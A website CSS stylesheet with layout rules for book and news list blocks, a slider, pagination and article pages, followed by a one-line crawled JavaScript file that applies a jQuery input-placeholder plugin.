  overflow: hidden;
  margin-top: 36px;
}

.longBk8 .img {
  width: 440px;
}

.longBk8 .con ul {
  width: 470px;
}

.longBk8 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk8 .con li:first-child {
  margin-top: 0;
}

.longBk8 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk8 .con li a:hover {
  text-decoration: underline;
}

.longBk8 .con li .jj {
  font-size: 16px;
  font-weight: normal;
  line-height: 2.2;
  color: #999;
  text-indent: 2em;
  margin-top: 12px;
}

.longBk9 {
  overflow: hidden;
}

.longBk9 .img {
  width: 440px;
}

.longBk9 .con {
  padding: 10px;
}

.longBk9 .con ul {
  width: 470px;
}

.longBk9 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk9 .con li:first-child {
  margin-top: 0;
}

.longBk9 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk9 .con li a:hover {
  text-decoration: underline;
}

.longBk9 .con li .jj {
  font-size: 16px;
  font-weight: normal;
  line-height: 2.2;
  color: #999;
  text-indent: 2em;
  margin-top: 12px;
}

.readBookMain3 .left, .readBookMain3 .center, .readBookMain3 .right {
  width: 460px;
}

.readBookMain3 .center {
  margin-left: 10px;
}

.pdLeft {
  width: 890px;
}

.pdRight {
  width: 500px;
}

.pdMain1 .bd {
  width: 600px;
  height: 400px;
}

.pdMain1 .bd .txt {
  bottom: 0;
  left: 0;
  text-align: center;
  width: 100%;
  font-weight: normal;
  background-color: rgba(0, 0, 0, 0.4);
}

.pdMain1 .bd .txt h3 {
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  color: #fff;
  padding: 0 10px;
}

.pdMain1 .bd .txt h3 a {
  color: #fff;
}

.pdMain1 .bd .txt h3 a:hover {
  text-decoration: underline;
}

.pdMain1 .tongPDNext, .pdMain1 .tongPDPrev {
  width: 40px;
  height: 40px;
  overflow: hidden;
  cursor: pointer;
}

.pdMain1 .tongPDNext:hover img.img1, .pdMain1 .tongPDPrev:hover img.img1 {
  opacity: 0;
}

.pdMain1 .tongPDNext:hover img.img2, .pdMain1 .tongPDPrev:hover img.img2 {
  opacity: 1;
}

.pdMain1 .tongPDNext img, .pdMain1 .tongPDPrev img {
  transition: 0.2s all;
  -webkit-transition: 0.2s all;
}

.pdMain1 .tongPDNext img.img1, .pdMain1 .tongPDPrev img.img1 {
  opacity: 1;
}

.pdMain1 .tongPDNext img.img2, .pdMain1 .tongPDPrev img.img2 {
  opacity: 0;
}

.pdMain1 .tongPDNext {
  left: auto;
  right: 45px;
}

.pdMain1 .tongPDPrev {
  left: 45px;
}

.newList li {
  padding: 8px 0;
}

.newList h3 {
  font-size: 22px;
  line-height: 1;
  font-weight: bold;
  margin-bottom: 5px;
  letter-spacing: 1px;

      white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.newList h3 a {
  color: #333;
  line-height: 1.4;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.newList h3 a:hover {
  text-decoration: underline;
}

.newList .jj {
  font-size: 16px;
  color: #666;
  line-height: 2;
  text-indent: 2em;
  height: 64px;
  overflow: hidden;
}

.newList .time {
  font-size: 14px;
  line-height: 1.8;
  color: #666;
  padding-right: 2em;
}

.newList .a1Btn {
  width: 100%;
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: #bb620e;
  font-size: 20px;
  color: #fff;
  font-weight: normal;
  margin-top: 11px;
}

.newList .a1Btn:hover {
  text-decoration: underline;
}

.litBk5 .img {
  margin-bottom: 26px;
  max-width: 400px;
}

.litBk5 .nr {
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

.litBk5 .nr h3 {
  color: #fff;
  font-weight: normal;
  text-align: center;
  padding: 0 20px;
  font-size: 16px;
  line-height: 28px;
  height: 28px;
}

.litBk5 ul {
  padding: 0 15px;
}

.litBk5 li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 15px;
}

.litBk5 li:first-child {
  margin-top: 0;
}

.litBk5 li a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk5 li a:hover {
  text-decoration: underline;
}

.longBk10 {
  overflow: hidden;
}

.longBk10 .img {
  width: 339px;
}

.longBk10 .con ul {
  width: 537px;
}

.longBk10 .con li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 18px;
}

.longBk10 .con li:nth-child(6n+1) {
  font-weight: bold;
  font-size: 22px;
}

.longBk10 .con li:first-child {
  margin-top: 0;
}

.longBk10 .con li a {
  display: block;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.longBk10 .con li a:hover {
  text-decoration: underline;
}

.longBk10 .con li .jj {
  font-size: 16px;
  font-weight: normal;
  line-height: 2.2;
  color: #999;
  text-indent: 2em;
  margin-top: 12px;
}

.weizhi {
  font-size: 14px;
  color: #888;
  line-height: 140%;
  padding: 10px;
  background-color: #fff5ec;
}

.weizhi img {
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}

.weizhi span {
  padding: 0px 5px;
  display: inline-block;
  vertical-align: middle;
}

.weizhi a {
  color: #888;
  display: inline-block;
  vertical-align: middle;
}

.weizhi a:hover {
  color: #bb620e;
}

.page2 {
  /*overflow: hidden;*/
  text-align: center;
  padding: 10px;
  clear: both;
}

.page2 .ul {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  background: #fff;
}

.page2 .rows {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #333;
  font-size: 14px;
  text-align: center;
  background: #fff;
  border-left: 1px solid #e4eaec;
}

.page2 .num {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #333;
  font-size: 14px;
  text-align: center;
  background: #fff;
  border-left: 1px solid #e4eaec;
}

.page2 .current {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  background: #bb620e;
  border-left: 1px solid #e4eaec;
}

.page2 .prev {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #333;
  font-size: 14px;
  text-align: center;
  background: #fff;
  border-left: 1px solid #e4eaec;
}

.page2 .first {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #333;
  font-size: 14px;
  text-align: center;
  background: #fff;
  border-left: 1px solid #e4eaec;
}

.page2 .end {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #333;
  font-size: 14px;
  text-align: center;
  background: #fff;
  border-left: 1px solid #e4eaec;
}

.page2 .next {
  height: 30px;
  line-height: 30px;
  float: left;
  padding: 0px 10px;
  margin: 0px;
  color: #333;
  font-size: 14px;
  text-align: center;
  background: #fff;
  border-left: 1px solid #e4eaec;
}

.page2 .num, .page2 .rows, .page2 .prev, .page2 .next, .page2 .current, .page2 .first, .page2 .end {
  /* border-radius: 5px; */
  border: 1px solid #e4eaec;
  margin: 0px 3px;
}

.litBk6 .img {
  margin-bottom: 26px;
  max-width: 400px;
}

.litBk6 .nr {
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

.litBk6 .nr h3 {
  color: #fff;
  font-weight: normal;
  text-align: center;
  padding: 0 20px;
  font-size: 16px;
  line-height: 28px;
  height: 28px;
}

.litBk6 ul {
  padding: 0 15px;
}

.litBk6 li {
  font-size: 18px;
  line-height: 1.6;
  margin-top: 15px;
}

.litBk6 li:first-child {
  margin-top: 0;
}

.litBk6 li a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk6 li a:hover {
  text-decoration: underline;
}

.litBk7 {
  padding: 0px 5px;
}

.litBk7 ul {
  margin-top: -16px;
}

.litBk7 li {
  margin-top: 16px;
  padding: 0 8px;
}

.litBk7 li:nth-child(2n+1) {
  clear: both;
}

.litBk7 li .nr h3 {
  font-size: 14px;
  font-weight: normal;
  line-height: 1.6;
  margin-top: 5px;
  color: #333;
}

.litBk7 li .nr h3 a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.litBk7 li .nr h3 a:hover {
  text-decoration: underline;
}

.articleTit {
  padding: 20px 0 10px;
  border-bottom: 6px solid #ededed;
}

.articleTit h1 {
  font-size: 30px;
  font-weight: bold;
  line-height: 1.6;
  color: #181818;
}

.articleTit .s1 {
  font-size: 14px;
  color: #888;
  margin-top: 10px;
  line-height: 1.6;
}

.article {
  font-size: 16px;
  line-height: 2;
  color: #333;
}

.article img {
  max-width: 100%;
}

.article .bq {
  font-size: 16px;
  line-height: 1.8;
  font-weight: bold;
  color: #666;
  margin-top: 10px;
}

.article .bq .s1 {
  margin-top: 5px;
  clear: both;
}

.shengM {
  font-size: 14px;
  line-height: 2.2;
  color: #888;
  background-color: #fafafa;
  padding: 20px;
  margin-top: 10px;
}


.picList ul {
  margin: 0 -10px;
}

.picList li {
  padding: 10px;
}

.picList li:nth-child(5n+1) {
  clear: both;
}

.picList li .item .nr h3 {
  font-size: 16px;
  font-weight: normal;
  line-height: 1.6;
  margin-top: 5px;
}

.picList li .item .nr h3 a {
  color: #333;
}

.no-Text-Overflow{
  overflow: visible!important;
  white-space: normal!important;
  text-overflow: clip!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hqwhw.com/skin/js/comon.js
body_size: -73
content:
$(function(){
    $('input, textarea').placeholder();
});